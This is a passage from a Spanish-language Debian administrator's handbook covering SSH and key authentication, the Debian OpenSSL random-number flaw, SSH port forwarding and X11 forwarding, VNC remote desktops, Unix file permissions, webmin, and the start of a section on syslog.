**CULTURA** SSH comparado con RSH Las herramientas SSH proveen variantes seguras de los programas de la familia clásica RSH (consola remota: «Remote SHell») — rsh, rlogin y rcp. Estos últimos todavía están disponibles en los paquetes rsh-server y rsh-client, pero se recomienda fuertemente no utilizarlos.

SSH también ofrece dos servicios de transferencia de archivos. scp es una herramienta para la terminal que puede utilizar como cp excepto que cualquier ruta a otro equipo utilizará un prefijo con el nombre de la máquina seguido de dos puntos («:»).

#### \$ **scp archivo equipo:/tmp/**

sftp es un programa interactivo similar a ftp. En una sola sesión sftp puede transferir varios archivos y es posible manipular archivos remotos con él (eliminar, renombrar, cambiar permisos, etc.).

Debian utiliza OpenSSH, una versión libre de SSH mantenida por el proyecto OpenBSD (un sistema operativo libre basado en el núcleo BSD enfocado en seguridad) que es una bifurcación («fork») del software SSH original desarrollado por la empresa SSH Communications Security Corp de Finlandia. Esta empresa inicialmente desarrolló SSH como software libre pero eventualmente decidió continuar su desarrollo bajo una licencia privativa. El proyecto OpenBSD luego creó OpenSSH para mentener una versión libre de SSH.



Desde *Etch*, OpenSSH está dividido en dos paquetes. La parte del cliente se encuentra en el paquete *openssh-client* y el servidor en el paquete *openssh-server*. El metapaquete *ssh* depende de ambas partes y facilita la instalación conjunta (apt-get install ssh).

<span id="page-222-0"></span>

## <span id="page-222-1"></span>9.2.2.1. Autenticación basada en llaves

Cada vez que alguien inicia sesión a través de SSH, el servidor remoto pide una contraseña para autenticar al usuario. Esto puede ser problemático si desea automatizar la conexión o si utiliza una herramienta que necesita conexiones frecuentes sobre SSH. Es por esto que SSH ofrece un sistema de autenticación basada en llaves.

El usuario genera un par de llaves en la máquina cliente con ssh-keygen -t rsa; la llave pública se almacena en ~/.ssh/id\_rsa.pub mientras que la llave privada correspondiente estará almacenada en ~/.ssh/id\_rsa. Luego, el usuario utiliza ssh-copy-id *servidor* para agregar su llave pública al archivo ~/.ssh/authorized\_keys en el servidor. Si no se protegió la llave privada con una «frase de contraseña» al momento de crearla, todos los inicios de sesión siguientes al servidor funcionarán sin contraseña. De lo contrario, debe descifrar la llave privada cada vez ingresando la frase de contraseña. Afortunadamente, ssh-agent permite mantener llaves privadas en memoria para no tener que ingresar la frase de contraseña regularmente. Para ello, simplemente utilizaría ssh-add (una vez por sesión de trabajo) siempre que la sesión ya esté asociada con una instancia funcional de ssh-agent. De forma predeterminada, Debian activa este comportamiento en sesiones gráficas pero lo puede desactivar cambiando el archivo /etc/X11/Xsession.options. Para una sesión en consola, puede iniciarlo manualmente con eval \$(ssh-agent).

#### **SEGURIDAD**

Protección de la llave privada

Quien posea la llave privada puede iniciar sesión con la cuenta configurada. Es por esto que se protege la llave privada con una «frase de contraseña». Quien obtenga una copia del archivo de la llave privada (por ejemplo, ~/.ssh/ id\_rsa) todavía tendrá que saber dicha frase para poder intentar utilizarla. Sin embargo, esta protección adicional no es infalible y es mejor deshabilitar la llave en aquellos equipos en las que la instaló (eliminándola de los archivos authorized\_keys) y reemplazándola con una nueva llave que haya generado.

### **CULTURA**

Falla OpenSSL en Debian Etch La biblioteca OpenSSL, como fue provista inicialmente en Debian Etch, tenía un [serio problema en su generador de números aleato](http://www.debian.org/security/2008/dsa-1571)rios (RNG: «Random Number Generator»). El desarrollador Debian había realizado una modificación para que la biblioteca no generara advertencias en los programas que la utilizaban mientras eran objetivo de análisis por herramientas de pruebas de memoria como valgrind. Desafortunadamente, este cambio también significaba que el RNG sólo utilizaba una fuente de entropía que correspondía la número de proceso (PID) y sus 32000 valores posibles no ofrence suficiente aleatoriedad.

#### ➨ http://www.debian.org/security/2008/dsa-1571

Específicamente, cuando utilizaba OpenSSL para generar una llave, siempre producía una llave dentro de un conjunto conocido de cientos de miles de llaves (32000 multiplicado por una pequeña cantidad de longitudes de llaves). Esto afectaba llaves SSH, llaves SSL y certificados X.509 utilizados por numerosas aplicaciones, como OpenVPN. Un «cracker» sólo debía intentar todas estas llaves para obtener un acceso no autorizado. Para reducir el impacto del problema, se modificó el demonio SSH para rechazar las llaves problemáticas incluidas en los paquetes openssh-blacklist y openssh-blacklist-extra. Además, el programa ssh-vulnkey permite identificar posibles llaves comprometidas en el sistema.

Un análisis más detallado de este problema resaltó que era el resultado de múltiples problemas (pequeños), tanto en el proyecto OpenSSL así como también con el encargado del paquete Debian. Una biblioteca tan utilizada como OpenSSL no debería — sin modificaciones — generar advertencias cuando es probada con valgrind. Lo que es más, el código (especialmente las partes tant sensibles como el RNG) deberían tener mejores comentarios para evitar estos errores. El encargado Debian por su parte, deseando validar sus modificaciones con los desarrolladores de OpenSSL, simplemente explicó sus modificaciones sin proveer el parche correspondiente para revisar. Tampoco se identificó a sí mismo claramente como el encargado del paquete Debian correspondiente. Finalmente, en sus elecciones como encargado, no documentó los cambios al código original claramente; todas las modificaciones fueron almacenadas en un repositorio Subversion, pero terminaron agrupadas en sólo un parche durante la creación del paquete fuente.

Bajo tales condiciones es difícil encontrar las medidas correctivas para evitar que ocurran incidentes similar. La lección a aprender aquí es que cada divergencia que Debian introduce al software de origen debe estar justificada, documentada, enviada al proyecto de origen cuando sea posible y publicitada ampliamente. Es desde esta perspectiva que se desarrollaron el nuevo formato de paquete fuente («3.0 (quilt)») y el sistema de seguimiento de parches Debian.

➨ http://patch-tracker.debian.org

#### 9.2.2.2. Utilización aplicaciones X11 remotas

<span id="page-224-1"></span><span id="page-224-0"></span>El protocolo SSH permite redirigir datos gráficos (sesión «X11» por el nombre del sistema gráfico más utilizado en Unix); el servidor luego mantiene un canal dedicado para estos datos. Específicamente, el programa gráfico ejecutado remotamente puede mostrarse en el servidor X.org de la pantalla local y toda la sesión (datos ingresados y lo que sea mostrado) será segura. De forma predeterminada, esta funcionalidad está desactivada porque permite que aplicaciones remotas interfieran con el sistema local. Puede activarla especificando X11Forwarding yes en el archivo de configuración del servidor (/etc/ssh/sshd\_config). F[inalmente](#page-255-0), el usu[atio](#page-255-1) también debe solicitarlo agregando la opción -X al ejecutar ssh.

#### 9.2.2.3. Creación de túneles cifrados con redirección de puertos

Las opciones -R y -L le permiten a ssh crear «túneles cifrados» entre dos equipos, redirigiendo de forma segura un puerto TCP local (revise el recuadro "TCP/UDP" (page 230)) a un equipo remoto o viceversa.



ssh -L 8000:servidor:25 intermediario establece una sesión SSH con el equipo *intermediario* y escucha en el puerto local 8000 (revise Figure 9.2, "Redirección de un puerto local con SSH" (page 200)). Para cualquier conexión en este puerto, sshiniciará una conexión desde el equipo *intermediario* al puerto 25 de *servidor* y unirá ambas conexiones.

ssh -R 8000:servidor:25 intermediario también establece una sesión SSH al equipo *intermediario*, pero es en este equipo que ssh escuchará en el puerto 8000 (revise Figure 9.3, "Redirección de un puerto remoto con SSH" (page 200)). Cualquier conexión establecida en este puerto causará que ssh abra una conexión desde el equipo local al puerto 25 de *servidor* y unirá ambas conexiones.

<span id="page-225-0"></span>En ambos casos, se realizan las conexiones en el puerto 25 del equipo *servidor*, que pasarán a través del túnel SSH establecido entre la máquina local y la máquina *intermediario*. En el primer caso, la entrada al túnel es el puerto local 8000 y los datos se mueven hacia la máquina *intermediario* antes de dirigirse a *servidor* en la red «pública». En el segundo caso, la entrada y la salida del túnel son invertidos; la entrada es en el puerto 8000 de la máquina *intermediario*, la salida es en el equipo local y los datos son dirigidos a *servidor*. En la prácitca, el servidor generalmente está en la máquina local o el intermediario. De esa forma SSH asegura la conexión un extremo a otro.



<span id="page-225-1"></span>**Figure 9.2** Redirección de un puerto local con SSH



**Figure 9.3** Redirección de un puerto remoto con SSH

# 9.2.3. Utilización de escritorios gráficos remotos

VNC (computación en redes virtuales: «Virtual Network Computing») permite el acceso remoto a escritorios gráficos.

Esta herramienta se utiliza más que nada para asistencia técnica; el administrador puede ver los errores con los que se enfrenta el usuario y mostrarle el curso de acción correcto sin tener que estar a su lado.

Primero, el usuario debe autorizar compartir su sesión. Los entornos gráficos de escritorio GNOME y KDE incluyen vino y krfb, respectivamente, que proveen una interfaz gráfica que permite compartir una sesión existente sobre VNC (puede encontrarlos en Sistema *→* Preferencias *→* Escritorio Remoto y K *→* Internet *→* Compartir Escritorio respectivamente). Para otros entornos gráficos de escritorio el programa x11vnc (en el paquete Debian del mismo nombre) cumple el mismo propósito; puede ponerlo a disposición del usuario con un ícono explícito.

Cuando la sesión gráfica está disponible a través de VNC, el administrador debe conectarse a ella con un cliente VNC. Para ello GNOME posee vinagre y tsclient, mientras que KDE posee krdc (en el menú K *→* Internet *[→](#page-224-0)* Cli[ente de Escritorio Remoto\). Existen otros cliente](#page-224-1)s VNC para utilizar en una termin[al co](#page-224-0)mo xvnc4viewer en el paquete Debian del mismo nombre. Una vez conectado, el administrador puede ver lo que sucede, trabajar en el equipo remotamente y mostrarle al usuario cómo proceder.



VNC también funciona para usuarios móviles o ejecutivos de empresas que ocasionalmente necesitan iniciar sesión desde sus cosas para acceder a un escritorio remoto similar al que utilizan en la oficina. La configuración de tal servicio es más complicada: primero instale el paquete

*vnc4server*, modifique la configuración del gestor de pantalla para aceptar pedidos XDMCP Query (en gdm puede hacerlo gráficamente a través de la pestaña «Remoto» en el menú Sistema *→* Administración *→* Pantalla de inicio de sesión; sepa que esto sólo se refiere a gdm y no a gdm3, que es la versión instalada de forma predeterminada en *Squeeze*). Finalmente, inicie el servidor VNC con inted para que se inicie una sesión automáticamente cuando el usuario intente hacerlo. Por ejemplo, puede agregar la siguiente línea al archivo /etc/inted.conf:

5950 stream tcp nowait nobody.tty /usr/bin/Xvnc Xvnc -inetd -query localhost - ➥ once -geometry 1024x768 -depth 16 securitytypes=none

Redireccionar las conexiones entrantes al gestor de pantallas soluciona el problema de la autenticación ya que sólo los usuarios con cuentas locales pasarán la pantalla de inicio de sesión de gdm (o su equivalente kdm, xdm, etc.). Como esta operación permite múltiples sesiones simultáneamente sin problemas (siempre que el servidor sea suficientemente poderoso), incluso puede ser utilizada para proveer escritorios completos para usuarios móviles (o sistemas de escritorios menos poderosos configurados como clientes ligeros). Los usuarios simplemente iniciarán sesión en la pantalla del servidor con vncviewer *servidor*:50 ya que utiliza el puerto 5950.

# **9.3. Administración de permisos**

Linux es definitivamente un sistema multiusuario por lo que necesita proveer un sistema de permisos para controlar el conjunto de operaciones autorizadas sobre archivos y directorios, lo que incluye todos los recursos del sistema y loas dispositivos (en un sistema Unix cualquier dispositivo es representado por un archivo o un directorio). Este principio es común a todos los sistemas Unix pero siempre es útil recordarlo, especialmente porque existen algunos usos avanzados interesantes y relativamente desconocidos.

Cada archivo o directorio tiene permisos específicos para tres categorías de usuarios:

- su dueño (representado con u por «usuario»);
- su grupo dueño (representado con g por «grupo»), que incluye a todos los miembros del grupo;
- y los demás (representado con o por «otros»).

Puede combinar tres tipos de permisos:

- lectura (representado por r por «read»: leer);
- escritura (o modificación, representado con w por «write»: escribir);
- ejecución (representado con x por «eXecute»: ejecutar).

En el caso de un archivo, estos permisos se entienden fácilmente: la lectura permite acceder al contenido (inclusive copiarlo), la escritura permite cambiarlo y la ejecución permite ejecutarlo (que sólo funcionará si es un programa).



Los directorios se manejan diferente. El permiso de lectura provee acceso para consultar su lista de elementos (archivos y directorios), el permiso de escritura permite crear o borrar archivos y el permiso de ejecución permite atravesarlo (especialmente para llegar a él con cd). Poder atravesar un directorio sin leerlo permite acceder a los elementos que contenga siempre que se conozca su nombre, pero no le permitirá encontrarlo si no sabe que existe o conoce su nombre exacto.



Tres programas controlan los permisos asociados a un archivo:

- chown *usuario archivo* cambia el dueño de un archivo;
- chgrp *group archivo* modifica el grupo dueño;
- chmod *permisos archivo* cambia los permisos del archivo.

Hay dos formas de representar permisos. Entre ellas, la representación simbólica es probablemente la más sencilla de entender y recordar. Involucra las letras mencionadas anteriormente. Puede definir permisos para cada categoría de usuarios (u/g/o) definiéndolos explíticamente (con =, agregar permisos (+) o eliminar (-) permisos. Por lo tanto, la fórmula u=rwx,g+rw,o-r provee al dueño permisos de lectura, escritura y ejecución, agrega permisos de lectura y escritura al grupo dueño y elimina el permiso de lectura para los otros usuarios. Los permisos que no son modificados cuando se agreguen o eliminen permisos en estas fórmulas se mantienen intactos. La letra a (por «all», todos) incluye las tres categorías de usuarios, por lo que a=rx otorga los mismos permisos (lecutra y ejecución, pero no escritura) a las tres categorías de usuario.

La representación numérica (octal) asocia cada permiso con un valor: 4 para lectura, 2 para escritura y 1 para ejecución. Asociamos cada combinación de permisos con la suma de dichos valores. Se asigna cada valor a las diferentes categorías de usuarios uniéndolos en el orden usual (dueño, grupo, otros).

Por ejemplo, chmod 754 *archivo* configurará los siguientes permisos: lectura, escritura y ejecución para el dueño (ya que 7 = 4 + 2 + 1); lectura y ejecución para el grupo (ya que 5 = 4 +1); sólo lectura para los otros usaurios. 0 significa ningún permiso; por lo tanto chmod 600 *archivo* provee permisos de lectura y escritura al dueño y ningún permiso para todos los demás. La combinación de permisos más frecuente es 755 para archivos ejecutables y directorios y 644 para archivos de datos.

Para representar permisos especiales, puede agregar un cuarto dígito antes que los demás según el mismo principio, donde los bits setuid, setgid y «sticky» son, respectivamente, 4, 2 y 1. chmod 4754 asociará el bit setuid con los permisos descriptos anteriormente.

El uso de notación octal sólo permite definir todos los permisos en un archivo simultáneamente; no puede utilizarlo simplemente para agregar un nuevo permiso, como lectura al grupo dueño, ya que debe tener en cuenta permisos existentes y calcularel nuevo valor numérico correspondiente.



#### **SUGERENCIA**

Modificación de usuario y grupo

Frecuentemente deseará cambiar el grupo de un archivo al mismo tiempo que cambia su dueño. El programa chown tienen una sintáxis especial para esto: chown *usuario*:*grupo*

### **YENDO MÁS ALLÁ**

umask

Cuando una aplicación crea un archivo asigna permisos indicativos, sabiendo que el sistema automáticamente elimina algunos permisos, dados por el programa umask. Ejecuta umask en una consola; verá una máscara como 0022. Ésta es simplemente una representación octal de los permisos que serán eliminados sitemáticamente (en este caso, el permiso de escritura para el grupo y otros usuarios).

Si provee un nuevo valor octal, el programa umask modificará la máscara. Si lo utiliza en un script de inicialización de consola (por ejemplo ~/.bash\_profile) efectivamente cambiará la máscara predeterminada en sus sesiones de trabajo.

# **9.4. Interfaces de administración**

Utilizar una interfaz gráfica para administración es interesante en varias circunstancias. Un administrador no conoce, necesariamente, todos los detalles de la configuración de todos los servicios, y no siempre tendrá tiempo de revisar la documentación correspondiente. Una interfaz gráfica para administración puede, entonces, acelerar el despliegue de un nuevo servicio. También puede simplificar la instalación de servicios que son difíciles de configurar.

Estas interfaces son sólo ayudas y no un fin en sí mismo. En todos los casos el administrador debe dominar su comportamiento para entender y evitar cualquier problema potencial.

Debido a que ninguna interfaz es perfecta, puede tentarse de probar varias soluciones. Debe evitar esto tanto como sea posible ya que, a veces, el funcionamiento de diferentes herramientas son incompatibles entre sí. Aún si todas intentan ser muy flexibles e intentan adoptar el archivo de configuración como única referencia, no siempre podrán integrar cambios externos.

## 9.4.1. Administración en una interfaz web: webmin

Esta es, sin lugar a dudas, una de las interfaces de administración más existosas. Es un sistema modular administrador a través de un servidor web, que incluye un amplio rango de áreas y herramientas. Lo que es más, está internacionalizada y está diponible en muchos idiomas.

Lamentablemente, webmin ya no es parte de Debian desde *Etch*. Su encargado en Debian — Jaldhar H. Vyas — eliminó los paquetes que creó porque ya no tenía el tiempo necesario para mantenerlos en un nivel de calidad aceptable. Nadie asumió ese trabajo oficialmente, por lo que *Squeeze* no tiene el paquete webmin.

Existe, sin embargo, un paquete no oficial distribuido en el sitio web webmin.com. A diferencia de los paquetes incluidos en *Sarge*, este paquete es monolítico; de forma predeterminada se instalan y activan todos sus módulos de configuración, aún si el servicio correspondiente no está instalado en el equipo.

### **SEGURIDAD** Modificación de la contraseña de root

Durante la primera sesión debe identificarse con el usuario root y su contraseña usual. Es recomendable cambiar la contraseña que utiliza webmin tan pronto como pueda para que, si es comprometido, no se involucre la contraseña de root del servidor; aún si esto provee permisos administrativos importantes en el equipo.

¡Cuidado! Dado que webmin posee tanta funcionalidad, un usuario malicioso que acceda a él puede comprometer la seguridad de todo el sistema. En general, no se recomiendan este tipo de interfaces para sistemas importantes con fuertes limitaciones de seguridad (firewall, servidores sensibles, etc.).

Utiliza Webmin a través de una interfaz web, pero no necesita instalar Apache. Escencialmente, este software tiene su propio miniservidor web integrado. De forma predeterminada, este servidor escucha en el puerto 10000 y acepta conexiones HTTP seguras.

Los módulos incluidos cubren una amplia variedad de servicios, etre ellos:

- todos los servicios base: creación de usuarios y grupos, administración de archivos crontab, scripts de inicio, visualización de registros, etc.
- bind: configuración del servidor DNS (servicio de nombres);
- postfix: configuración del servidor SMTP (correo electrónico);
- inetd: configuración del superservidor inetd;
- quota: administración de cuotas de usuario;
- dhcpd: configuración del servidor DHCP;
- prpftpd: configuración del servidor FTP;
- samba: configuración del servidor de archivos Samba;
- software: instalación o eliminación de software desde paquetes Debian y actualizaciones de sistema.

La interfaz de administración está disponible a través de un navegador en https://localhost: 10000. ¡Cuidado! No podrá utilizar directamente todos los módulos. Deberá configurar algunos especificando la ubicación de los archivos de configuración correspondiente y algunos archivos ejecutables (programas). Frecuentemente el sistema le pedirá esa información cuando no pueda activar un módulo que solicite.

### **ALTERNATIVA**

gnome-system-tools

El proyecto GNOME también provee una interfaz gráfica de administración en el paquete gnome-system-tools. Es instalado de forma predeterminada en un sistema de escritorio e incluye aplicaciones que podrá encontrar en el menú Sistema *→* Administración. Estas aplicaciones fáciles de utilizar cubren sólo una cantidad limitada de servicios base: administración de usuarios y grupos, configuración temporal, configuración de red, administración de discos y gestión de servicios de inicio.

Luego de realizar unas pocas preguntas durante la instalación a través de Debconf, muchos paquetes son configurados automáticamente. Puede reconfigurar estos paquetes ejecutando dpkg-reconfigure *paquete*.

En la mayoría de los casos, estas configuraciones son muy simples; sólo modifican unas pocas variables importantes en el archivo de configuración. Generalmente se agrupan estas variables entre dos líneas de «demarcación» para que la reconfiguración del paquete sólo afecte el área entre ellas. En otros casos, la reconfiguración no realizará cambios si el script detecta una modificación manual del archivo de configuración para preservar estas intervenciones humanas (debido a que el script no puede asegurar que sus propias modificaciones no afectarán la configuración existente).



# **9.5. syslog Eventos de sistema**

### 9.5.1. Principio y mecanismo

El demonio rsyslogd es responsable de recolectar los mensajes de servicio que provienen de aplicaciones y el núcleo para luego distribuirlos en archivos de registros (usualmente almacenados en el directorio /var/log/). Obedece al archivo de configuración /etc/rsyslog.conf.

### **SUPLEMENTOS**

Migración de sysklogd a rsyslog

